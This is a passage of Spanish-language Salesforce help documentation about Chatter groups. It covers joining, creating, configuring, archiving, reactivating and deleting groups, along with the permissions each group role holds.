Haga clic en el encabezado de una columna para ordenar la lista. La columna Grupo se ordena por nombre de grupo; la columna Última actividad se ordena por fecha de la última publicación o comentario en un grupo; la columna Suscripción se ordena según su estado de suscripción.

#### **Buscar un grupo**

Busque grupos ingresando dos o más letras en el nombre o descripción de un grupo en la casilla Buscar grupos. La lista filtrará automáticamente en función de los caracteres que ingrese.

#### **[Visualización de un grupo](#page-2995-0)**

Haga clic en el nombre de un grupo para ver el grupo. Puede visualizar todos los grupos, pero sólo verá las actualizaciones y archivos de los grupos públicos y de los grupos privados de los que sea miembro. Grupos que [admiten clientes](#page-3101-0) (Con Clientes).

#### **Unirse a un grupo público o solicitar unirse a un grupo privado**

Hacer clic en **Unirse** para unirse a un grupo público. Para grupos privados, haga clic en **Solicitar unirse** para enviar por email una solicitud de unión al propietario y administradores del grupo. Los usuarios que tengan el permiso "Modificar todos los datos" pueden unirse directamente a grupos privados y, por lo tanto, verán **Unirse** en los grupos privados.

#### **Abandonar un grupo o cancelar una solicitud para unirse a un grupo**

Haga clic en  $\star$  para dejar de pertenecer a un grupo o para cancelar la solicitud para unirse a un grupo.

#### **Ver el perfil de los miembros del grupo**

Haga clic en el nombre del propietario de un grupo para ver su [perfil.](#page-2969-1)

#### **Obtener una recomendación del grupo**

Vea los grupos a los que Chatter le recomienda que se una en función de la popularidad del grupo y del número de conexiones que tenga en el grupo en la sección Recomendaciones. Haga clic en **Más** para ver la lista completa. Si no ve ninguna recomendación significará que ya pertenece a todos los grupos recomendados.

CONSULTE TAMBIÉN

[Listas Archivos de grupo](#page-3000-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Unirse o dejar grupos

Únase a grupos para colaborar con otras personas en proyectos o áreas comunes de interés. Comparta información y archivos relacionados con proyectos con el grupo.

- **1.** Vaya a la página de detalles del grupo.
- **2.** Para unirse a un grupo público, haga clic en **Unirse** o **Unirse a grupo**. Para unirse a un grupo privado, haga clic en **Solicitar unirse**. Se enviará su solicitud al propietario y a los administradores del grupo, quienes pueden aceptar o rechazar su solicitud.

Puede unirse a un total de 300 grupos. Todos los grupos se contabilizan en este límite, excepto los grupos archivados. Por ejemplo, si es miembro de 300 grupos, de los cuales 10 están archivados, puede unirse a 10 grupos más.

Para dejar un grupo al que se ha unido o retirar su solicitud para unirse a un grupo privado, vaya a la página de detalles del grupo y haga clic en **x** o **Dejar grupo**.

# <span id="page-2985-0"></span>Crear y administrar grupos

## Crear grupos de Chatter

Cree grupos públicos, privados y sin registrar de Chatter para colaborar con sus equipos y trabajar juntos en proyectos.

- **1.** Navegue a la lista de grupos.
	- **•** En Salesforce Classic, haga clic en la ficha **Grupos**.
	- **•** En Lightning Experience, haga clic en **22** en el menú de navegación.
- **2.** En la parte superior derecha, haga clic en **Nuevo grupo** e ingrese el nombre y la descripción de un grupo.
	-

Nota: Los nombres de grupos deben ser exclusivos entre los grupos públicos y privados. Los grupos sin registrar no requieren nombres exclusivos.

Si Comunidades está activada, los nombres de los grupos públicos y privados deben ser exclusivos dentro de la comunidad.



**3.** Seleccione un nivel de acceso:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## PERMISOS DE USUARIO

"Para crear grupos"

**•** "Crear y Poseer nuevos grupos de Chatter"

- **Públicos**: Cualquier persona puede ver y agregar publicaciones, comentarios y archivos. Cualquier usuario puede unirse a un **•** grupo público.
- **• Privados**: Sólo los miembros de grupos pueden ver y agregar publicaciones, comentarios y archivos. Las personas deben solicitar unirse o ser añadidos por el [propietario o los gestores](#page-2990-0) del grupo. Los usuarios con el permiso "Modificar todos los datos" y "Ver todos los datos" pueden ver publicaciones, actualizaciones y archivos de grupos en toda la organización. Los usuarios con el permiso "Gestionar todos los datos" también pueden unirse a grupos privados directamente y cambiar la configuración de los grupos.
- **• Sin registrar**: Solo los miembros y usuarios de grupos con el permiso "Gestionar grupos sin registrar" pueden ver y agregar publicaciones, comentarios y archivos. Las personas no pueden solicitar unirse o y deben ser invitados por el propietario o los gestores del grupo. Los grupos sin registrar ofrecen [más privacidad](#page-2983-0) y los no miembros no pueden ver o acceder a grupos sin registrar en vistas de lista, noticias en tiempo real y en resultados de búsqueda. Los grupos sin registrar no están disponibles de forma predeterminada; su administrador debe activarlos para su organización.
- **•** También es posible seleccionar **Permitir clientes**. El propietario del grupo y los gestores pueden invitar a [clientes](#page-3101-0) para unirse a un grupo privado o sin registrar. Puede identificar los grupos con clientes de forma sencilla a través de la esquina superior izquierda de color naranja de sus fotos.

Una vez que admita a clientes en un grupo, no podrá cambiar el nivel de acceso del grupo.

- **4.** Como opción, si su administrador ha activado el archivado de grupos, cambie los ajustes de archivado automático para el grupo. Desactive el archivado automático solo si un grupo debe permanecer activo en todo momento, a pesar de que haya largos periodos de inactividad.
- **5.** Haga clic en **Guardar**.

Nota: [Es propietario](#page-2990-0) de los grupos que crea. Para asignar un nuevo propietario, termine de crear el grupo y, a continuación, [modifique la configuración del grupo.](#page-2987-0)

## CONSULTE TAMBIÉN

[¿Puedo cambiar el nivel acceso a un grupo para, por ejemplo, pasar un grupo privado a público?](#page-2988-0)

## <span id="page-2987-0"></span>Modificar la configuración de los grupos

Modifique la configuración de grupos para cambiar el propietario, modificar la configuración de archivado, el nivel de acceso del grupo y eliminar el grupo.

Puede modificar los grupos de Chatter que posee o gestiona.

- **1.** Haga clic en **Configuración del grupo** en la página de detalles del grupo en Salesforce Classic. En Lightning Experience, haga clic en **Modificar grupo** desde los botones en el encabezado del grupo.
- **2.** También puede cambiar el nombre y la descripción del grupo.
- **3.** También puede ingresar un nombre o hacer clic en el icono de búsqueda para buscar entre los miembros del grupo y asignar un nuevo **Propietario**. Sólo el propietario actual o los usuarios con el permiso "Modificar todos los datos" pueden cambiar el propietario, que se deberá elegir de entre los miembros existentes. Los clientes no pueden ser propietarios de grupos.
- **4.** Como opción, si su administrador ha activado el archivado de grupos, cambie los ajustes de archivado automático para el grupo. Desactive el archivado automático solo si un grupo debe permanecer activo en todo momento, a pesar de que haya largos periodos de inactividad.
- **5.** Opcionalmente, cambie el nivel de acceso para el grupo. Por ejemplo, puede convertir un grupo sin registrar a un grupo público o privado si desea abrirlo a un público más amplio.
	- Nota: Si cambia un grupo privado a público, las actualizaciones y los archivos serán visibles para todos los usuarios, se aceptarán todas las solicitudes pendientes para unirse al grupo y cualquier persona podrá unirse al grupo. Los grupos privados con clientes no pueden convertirse a otros tipos de grupos.
	- **• Públicos**: Cualquier persona puede ver y agregar publicaciones, comentarios y archivos. Cualquier usuario puede unirse a un grupo público.
	- **• Privados**: Sólo los miembros de grupos pueden ver y agregar publicaciones, comentarios y archivos. Las personas deben solicitar unirse o ser añadidos por el [propietario o los gestores](#page-2990-0) del grupo. Los usuarios con el permiso "Modificar todos los datos" y "Ver todos los datos" pueden ver publicaciones, actualizaciones y archivos de grupos en toda la organización. Los usuarios con el permiso "Gestionar todos los datos" también pueden unirse a grupos privados directamente y cambiar la configuración de los grupos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar grupos de Chatter públicos o privados:

- **•** Propietario de grupo o función de gestor de grupo
	- O BIEN

"Modificar todos los datos" para modificar grupos públicos y privados

O BIEN

"Gestionar grupos sin registrar" para modificar grupos sin registrar

- **• Sin registrar**: Solo los miembros y usuarios de grupos con el permiso "Gestionar grupos sin registrar" pueden ver y agregar publicaciones, comentarios y archivos. Las personas no pueden solicitar unirse o y deben ser invitados por el propietario o los gestores del grupo. Los grupos sin registrar ofrecen [más privacidad](#page-2983-0) y los no miembros no pueden ver o acceder a grupos sin registrar en vistas de lista, noticias en tiempo real y en resultados de búsqueda. Los grupos sin registrar no están disponibles de forma predeterminada; su administrador debe activarlos para su organización.
- **•** También es posible seleccionar **Permitir clientes**. El propietario del grupo y los gestores pueden invitar a [clientes](#page-3101-0) para unirse a un grupo privado o sin registrar. Puede identificar los grupos con clientes de forma sencilla a través de la esquina superior izquierda de color naranja de sus fotos.

Una vez que admita a clientes en un grupo, no podrá cambiar el nivel de acceso del grupo.

### **6.** Haga clic en **Guardar**.

Si dispone de los permisos necesarios, también puede:

**•** [Archivar el grupo:](#page-2993-0)
**•** [Eliminar el grupo](#page-2994-0).

#### CONSULTE TAMBIÉN

[Agregar y eliminar de miembros de grupos de Chatter](#page-2988-0)

### ¿Puedo cambiar el nivel acceso a un grupo para, por ejemplo, pasar un grupo privado a público?

Si es propietario o administrador de un grupo, puede cambiar los grupos de privados a públicos, o de públicos a privados [modificando](#page-2987-0) [la configuración del grupo.](#page-2987-0) Si cambia un grupo privado a público, las actualizaciones y los archivos serán visibles para todos los usuarios, se aceptarán todas las solicitudes pendientes para unirse al grupo y cualquier persona podrá unirse al grupo. Los grupos privados con clientes no pueden convertirse a otros tipos de grupos. No puede cambiar el nivel de acceso del grupo de grupos privados que admitan clientes.

#### <span id="page-2988-0"></span>CONSULTE TAMBIÉN

[Acciones que su función de grupo de Chatter le permite hacer](#page-2990-0)

### Agregar y eliminar de miembros de grupos de Chatter

¿Es propietario o gestiona un grupo de Chatter? A continuación se describe el método para agregar o eliminar miembros de grupos.

- **1.** En Salesforce Classic, en una página de detalles de grupo, haga clic en **Agregar/Eliminar miembros**. En Lightning Experience, haga clic en **Agregar miembro** en el panel de aspectos destacados del grupo (su administrador debe agregar esta acción rápida al publicador del grupo).
- **2.** Comience escribiendo el nombre del usuario que desea agregar o eliminar para filtrar la lista de usuarios.
- **3.** Haga clic en **Agregar** para agregar un miembro, o en x para eliminar un miembro. Para aquellas personas que han solicitado unirse, haga clic en **Aceptar** para aceptar la solicitud, o en x para rechazarla.
- **4.** Cuando termine, haga clic en **Listo**.

#### CONSULTE TAMBIÉN

[Visualizar miembros de grupo Chatter](#page-2997-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### <span id="page-2989-0"></span>Aceptar o declinar solicitudes de grupos privados

#### z

Como propietario o administrador de un grupo de Chatter, puede aceptar o declinar solicitudes para unirse al grupo. Del mismo modo, los usuarios con el permiso "Modificar todos los datos" pueden ver y gestionar las solicitudes para todos los grupos públicos y privados, y los usuarios con el permiso "Gestionar grupos sin registrar" pueden gestionar las solicitudes de incorporación a grupos para todos los grupos sin registrar de la organización.

- **1.** Ver la lista de solicitudes mediante una de las siguientes acciones:
	- **•** En una página de detalles de grupo, haga clic en el vínculo **Solicitar**, por ejemplo, **3 solicitudes**
	- **•** En una página de detalles del grupo, haga clic en **Agregar/Eliminar miembros** y haga clic en el filtro **Solicitudes** o busque solicitudes en el filtro **Todos**
	- **•** Haga clic en el vínculo que se proporciona en la solicitud de email
- **2.** Acepte o decline las solicitudes.

Nota: Se envía un email a cada persona para indicar que se ha aceptado o declinado su solicitud.

- **•** Haga clic en **Aceptar** para aceptar. Si hay más de dos solicitudes, puede aceptarlas haciendo clic en **Aceptar** *x* **de** *y*, por ejemplo, **Aceptar 3 de 3**.
- Haga clic en x para declinar. También puede ingresar un mensaje que se incluirá en su email de declinación y hacer clic en **Enviar**. Si cambia de opinión, puede hacer clic en **Cancelar** para volver.
- **3.** Para cerrar la ventana, haga clic en **Listo**.

Si convierte en público un grupo privado, todas las solicitudes pendientes se aceptan automáticamente.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: Salesforce

EDICIONES

### Funciones de grupos

### <span id="page-2990-0"></span>Acciones que su función de grupo de Chatter le permite hacer

Esta tabla describe las acciones que los miembros, gestores y propietarios de los grupos públicos y privados de Chatter pueden llevar a cabo. [Clientes](#page-3101-0) pueden ser los miembros y gestores de un grupo, pero no sus propietarios.



Los usuarios con el permiso "Modificar todos los datos" pueden realizar todas las acciones en todos los grupos públicos y privados, y los usuarios con el permiso "Ver todos los datos" pueden ver los detalles de todos los grupos públicos y privados, independientemente de su pertenencia.

Del mismo modo, en grupos sin registrar:

- **•** Los usuarios con el permiso "Gestionar grupos sin registrar" pueden encontrar y realizar todas estas acciones en grupos sin registrar, independientemente de su pertenencia.
- **•** Los usuarios con el permiso "Modificar todos los datos" o "Ver todos los datos" solo pueden encontrar y acceder a grupos sin registrar si son miembros. A diferencia de los grupos públicos y privados, los usuarios con el permiso "Modificar todos los datos" no pueden realizar acciones de propietario de grupo en grupos sin registrar. Pueden realizar acciones de gestor de grupo si esa función les está asignada en el grupo sin registrar.

### CONSULTE TAMBIÉN

<span id="page-2991-1"></span>[¿Qué sucede si se desactiva al propietario de un grupo de Chatter?](#page-2991-0)

#### Modificar las funciones de grupos de Chatter

Para modificar las [funciones](#page-2990-0) de un grupo de Chatter de los grupos de los que sea propietario o administrador:

- **1.** Haga clic en **Cambiar funciones** en una página de detalles del grupo.
- **2.** Para buscar miembros, ingrese su nombre en el cuadro de búsqueda. También puede clasificar la lista cambiando entre **Gestores** y **Todos los miembros**.
- **3.** Seleccione la casilla de verificación Gestor de las personas que desea definir como administradores. Si el cliente es un gestor, podrá ver las personas que solicitan unirse al grupo, incluso si no se encuentran en otros grupos comunes, y aprobar solicitudes.
	- Nota: Para [cambiar el propietario del grupo](#page-2987-0), debe ser propietario del grupo. Los usuarios que tengan el permiso "Modificar todos los datos" pueden cambiar el propietario en grupos públicos y privados, y los usuarios con el permiso "Gestionar grupos sin registrar" pueden hacer esto en grupos sin registrar. Haga clic en el vínculo **Configuración del grupo** junto al propietario actual para asignar un nuevo propietario.
- **4.** Haga clic en **Listo**.

### <span id="page-2991-0"></span>CONSULTE TAMBIÉN

[¿Qué sucede si se desactiva al propietario de un grupo de Chatter?](#page-2991-0)

¿Qué sucede si se desactiva al propietario de un grupo de Chatter?

El usuario desactivado seguirá poseyendo el grupo, pero un usuario con el permiso "Modificar todos los datos" puede asignar un nuevo propietario para un grupo público o privado. En el caso de los grupos sin registrar, un usuario con el permiso "Gestionar grupos sin registrar" puede asignar un nuevo propietario.

### CONSULTE TAMBIÉN

[Modificar las funciones de grupos de Chatter](#page-2991-1)

#### EDICIONES

Disponible en: Salesforce Classic

# Archivación y activación de grupos de Chatter

#### <span id="page-2992-0"></span>Grupos archivados de Chatter

Cuando se archiva un grupo de Chatter, los miembros del grupo ya no pueden realizar publicaciones o compartir archivos en el grupo. Las publicaciones, los comentarios y los archivos anteriores permanecen disponibles en el grupo para futuras referencias.

Los usuarios pueden seguir comentando publicaciones existentes, mencionando personas y buscando la noticia en tiempo real en grupos archivados. Además, los usuarios pueden unirse y abandonar grupos archivados, crear reportes que incluyen grupos archivados y utilizar búsquedas globales para buscar grupos archivados y su contenido. Los propietarios de grupos y gestores de grupos pueden [archivar](#page-2993-0) grupos, [activarlos](#page-2994-1) y [activar y desactivar la archivación automática](#page-2987-0) de grupos en cualquier momento. Los usuarios con el permiso "Modificar todos los datos" pueden realizar estas acciones en grupos públicos y privados en su organización, mientras que los usuarios con el permiso "Gestionar grupos sin registrar" pueden realizar estas acciones en grupos no registrados.

Los grupos archivados permiten a los usuarios centrarse en grupos activos en su organización.

- **•** Los grupos archivados no se tienen en cuenta en los límites de pertenencia al grupo de un usuario.
- **•** Las publicaciones procedentes de grupos archivados no se muestran en noticias en tiempo real de Chatter a no ser que alguien añada un nuevo comentario. Las publicaciones con nuevos comentarios se muestran en las noticias en tiempo real de Toda la compañía y en las noticias en tiempo real de cada miembro del grupo.
- **•** El uso compartido de archivos y noticias en tiempo real está limitado a grupos activos, permitiendo que las búsquedas de grupos sean más eficientes.
- **•** Los grupos archivados solo aparecen en Mis grupos archivados y no en la lista Grupos activos.

Ejemplo: El archivado del grupo es muy útil para grupos que tienen poca o ninguna actividad de noticias en tiempo real pero contienen información útil que desea mantener. Entre los ejemplos se incluye:

- **•** Un grupo creado por un equipo de ventas cuando buscaba cerrar una negociación. Aunque es probable que no haya mucha actividad de grupo después de la conversión de prospectos, el equipo de ventas puede continuar accediendo a información importante acerca del cliente.
- **•** Un grupo utilizado para la planificación de un evento de compañía. Se puede archivar después del evento para reutilizar la información del proveedor y planificar las pláticas.
- **•** Un grupo tipo puesto de servicio utilizado para seguir problemas clave para una implementación en un cliente importante. Archivarlo cuando se hayan solucionado los problemas de implementación continúa otorgando a los agentes de asistencia el acceso a información relevante para la resolución de problemas en el futuro.
- **•** Cuando un grupo anterior se sustituya por otro nuevo con el mismo objetivo o uno más amplio, el grupo anterior puede archivarse para redirigir el tráfico al nuevo grupo.
- **•** Los grupos de equipo se pueden archivar cuando un equipo cambia o miembros del equipo abandonan la compañía aunque se mantienen las pláticas de equipos para futuras referencias.

La desactivación del archivado automático es útil para grupos que no se actualizan con regularidad pero contienen información importante, como grupos utilizados para anuncios de toda la compañía. De este modo, los grupos sin actividad durante más de 90 días no quedarán archivados y los usuarios no perderán ninguna publicación importante.

# EDICIONES

Disponible en: Salesforce Classic

<span id="page-2993-0"></span>Archivar grupos de Chatter

Archivar un grupo manualmente o modificar la configuración de archivado automático.

La actividad de noticias en tiempo real se revisa semanalmente. Si un grupo no tiene nuevas publicaciones de noticias en tiempo real o comentarios durante 90 días consecutivos, se archiva el grupo automáticamente. Mencionar un grupo no cuenta como actividad de noticias en tiempo real y no retrasa el archivado de grupo. Los propietarios, administradores y usuarios de grupos con el permiso "Modificar todos los datos" pueden archivar o modificar manualmente los ajustes de archivado automático de los grupos en cualquier momento.

- **1.** Haga clic en **Configuración del grupo** en la página de detalles del grupo en Salesforce Classic. En Lightning Experience, haga clic en **Modificar grupo** desde los botones en el encabezado del grupo.
- **2.** Configurar el archivado del grupo de una de las siguientes formas:
	- **•** Haciendo clic en **Archivar** para archivar ese grupo sobre la marcha.
	- **•** Seleccionando **Archive este grupo si no hay publicaciones o comentarios durante 90 días** y haciendo clic en **Guardar** para configurar el archivado automático.

#### Después de archivar un grupo:

- **•** El publicador en la página del grupo se oculta y los miembros no pueden crear nuevas publicaciones ni compartir archivos en el grupo.
- **•** El grupo ya no aparece en el filtro Grupos activos en la ficha Grupos.
- **•** Las publicaciones y los comentarios anteriores del grupo ya no aparecen en las noticias en tiempo real de Chatter a no ser que alguien añada un nuevo comentario. Las publicaciones con nuevos comentarios se muestran en las noticias en tiempo real de Toda la compañía y en las noticias en tiempo real de cada miembro del grupo.

Utilice el filtro **Mis grupos archivados** en la lista Grupos para buscar los grupos archivados que posee o gestiona o a los que pertenece. También puede usar la búsqueda global para buscar grupos archivados o contenido asociado. Tenga en cuenta que los grupos archivados no se tienen en cuenta en sus límites de pertenencia al grupo.

### Nota:

- **•** Los miembros de grupos no reciben notificaciones por email cuando un grupo de Chatter que poseen, gestionan o al que pertenecen se archiva o activa.
- **•** Si su administrador desactiva el archivado de grupos, no podrá archivar grupos ni modificar ajustes de archivado automático. Puede activar grupos archivados en cualquier momento, aunque la función esté desactivada.

### CONSULTE TAMBIÉN

[Grupos archivados de Chatter](#page-2992-0) [Activar grupos de Chatter archivados](#page-2994-1)

# EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

#### <span id="page-2994-1"></span>Activar grupos de Chatter archivados

Los propietarios, administradores y usuarios de grupos con el permiso "Modificar todos los datos" pueden activar un grupo de Chatter archivado de la página de detalles del grupo.

- **1.** Desplácese al grupo que desea activar.
	- **•** Utilice el filtro **Mis grupos archivados** en la vista de lista Grupos para buscar los grupos archivados que posee o gestiona o a los que pertenece.
	- **•** Para buscar otros grupos archivados, use la búsqueda global, ejecute un reporte o pida ayuda a su administrador.
- **2.** Haga clic en **Activar** en la página de detalles del grupo. También puede activar un grupo archivado desde la página de configuración del grupo.

Después de activar un grupo, la página de detalles del grupo aparece con el publicador activado, de modo que los miembros pueden crear nuevas publicaciones y compartir archivos con el grupo.



- **•** Los miembros de grupos no reciben notificaciones por email cuando un grupo de Chatter que poseen, gestionan o al que pertenecen se archiva o activa.
- **•** Solo puede visualizar un grupo a la vez. Para activar múltiples grupos a la vez, use la API de Salesforce.

#### CONSULTE TAMBIÉN

<span id="page-2994-0"></span>[Grupos archivados de Chatter](#page-2992-0)

[Archivar grupos de Chatter](#page-2993-0)

### Eliminar grupos de Chatter

Sólo el propietario del grupo y los usuarios con el permiso "Modificar todos los datos" pueden eliminar un grupo.

En Lightning Experience, puede eliminar el grupo haciendo clic en **Eliminar grupo** desde los botones en el panel de aspectos destacados del grupo.

En Salesforce Classic:

- **1.** Modificar la configuración del grupo. Haga clic en **Configuración del grupo** en una página de detalles del grupo.
- **2.** Haga clic en **Eliminar**.
- **3.** Haga clic en **Aceptar**.

Al eliminar un grupo de manera permanente se eliminarán las actualizaciones del grupo, incluyendo los vínculos publicados en el grupo. Cuando elimine un grupo que incluya archivos, no estará eliminado los archivos, sino simplemente las referencias a los mismos. Los archivos permanecen

en su ubicación original, como en cada **De mi propiedad** del propietario del archivo. Si se publican los archivos en el grupo y no se comparten en otras ubicaciones, la eliminación del grupo conlleva la eliminación de las referencias a los archivos. Los archivos permanecen en **De mi propiedad** del propietario del archivo, donde son privados aunque se pueden compartir más adelante.

# EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Sugerencia: Para conservar los datos de un grupo para su consulta posterior, [archive los grupos](#page-2993-0) en lugar de eliminarlos.

#### CONSULTE TAMBIÉN

[Archivar grupos de Chatter](#page-2993-0) [Ver dónde se comparte un archivo](#page-3052-0)

# Trabajo en grupos de Chatter

#### Familiarizarse con su grupo de Chatter

Haga clic en un nombre de grupo en una noticia en tiempo real, en la lista Grupos, o en el perfil de alguien para ver las actualizaciones, archivos y miembros del grupo.

La cantidad de detalles que ve y lo que puede hacer en la página de un grupo depende del tipo de grupo, de si es miembro, propietario o administrador del mismo, además de su función.

No pertenencia a grupos públicos

Si ve la página de detalles de un grupo público del que no es miembro, puede:

#### **[Publicar y comentar](#page-2936-0)**

Escriba una actualización sobre la noticia en tiempo real o un comentario bajo la publicación de la noticia en tiempo real y haga clic en **Compartir**.

#### **[Unirse al grupo](#page-59-0)**

Haga clic en **Unirse** para unirse al grupo.

#### **Visualizar la información y la descripción del grupo**

La información y la descripción del grupo aparece en una columna separada junto a las noticias en tiempo real.

#### **[Ver los miembros del grupo](#page-2997-0)**

La sección Miembros del grupo aparece para los miembros actuales del grupo, incluyendo cualquier cliente invitado en el grupo.

#### **[Ver, descargar y buscar archivos publicados en el grupo](#page-3000-0)**

Los archivos publicados en las noticias en tiempo real del grupo o compartidos con el grupo aparecen en la sección Archivos del grupo.

#### **[Ver los temas sobre los que habla el grupo](#page-2964-0)**

Los temas del grupo muestran debajo publicaciones en las noticias en tiempo real del grupo.

#### **[Buscar información del grupo](#page-2932-0)**

Haga clic en sobre la noticia en tiempo real para buscar información en el grupo.

#### No pertenencia a grupos privados

Si ve la página de detalles de un grupo privado del que no es miembro, sólo puede:

#### **[Solicitar su unión al grupo](#page-59-0)**

Haga clic en **Solicitar unirse** para enviar un email al propietario y administradores de un grupo privado en el que solicita formar parte del mismo.

#### **Ver la fotografía y la descripción del grupo**

La descripción del grupo aparece bajo la fotografía del mismo.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### **[Ver los miembros del grupo](#page-2997-0)**

La sección Miembros del grupo aparece para los miembros actuales del grupo, incluyendo cualquier cliente invitado en el grupo.

No miembros de grupos sin registrar

Si no es miembro de un grupo sin registrar, no puede ver la página de detalles del grupo.

Miembros del grupo de grupos públicos, privados y sin registrar

Cuando es miembro de un grupo público, privado o sin registrar, también puede

#### **Cambiar la configuración de email y notificaciones en la aplicación para aplicaciones móviles de Salesforce1**

En Salesforce Classic, haga clic en **Enviarme un mensaje de email...** para recibir un mensaje de email acerca de la actividad del grupo, cada vez que alguien realice publicaciones, de forma diaria o semanalmente. La selección de **Todas las publicaciones** también activa las notificaciones en aplicaciones para grupos en las aplicaciones móviles de Salesforce1. Para dejar de recibir emails y notificaciones móviles de la actividad del grupo, haga clic en **Desactivar email de grupo**. Haga clic en **Configuración de email** para modificar toda su configuración de email de Chatter.

En Lightning Experience, haga clic en **Notificaciones de email** desde el panel de aspectos destacados del grupo para modificar su configuración de email del grupo.

#### **Invitar a personas**

Si su administrador ha habilitado invitaciones, haga clic en **Invitar a personas** para [invitar a personas que no utilizan Chatter](#page-2973-0) para unirse al grupo. Para grupos privados, solo el gestor del grupo, el propietario del grupo o los usuarios con el permiso "Modificar todos los datos" puede invitar a personas. Para grupos sin registrar, solo el gestor del grupo, el propietario del grupo o los usuarios con el permiso "Gestionar grupos sin registrar" puede invitar a personas.

#### **Abandonar el grupo**

Hacer clic en  $\star$  o cancelar una solicitud para unirse a un grupo privado. Para salir de un grupo del que es propietario, primero debe [asignar un nuevo propietario](#page-2987-0).

Propietarios y miembros de grupo

Cuando es el propietario o administrador de un grupo público, privado o sin registrar, también puede

#### **[Agregar o eliminar miembros del grupo](#page-2997-0)**

#### **Cambiar la fotografía del grupo**

#### **[Modificar la configuración de los grupos](#page-2987-0)**

#### **Modificar la sección Información**

Hacer clic en **Añadir información** o en la sección Información para añadir información adicional para los miembros del grupo. Puede personalizar esta sección, incluyendo su título, para decir lo que quiera.

#### **Modificar la sección Descripción**

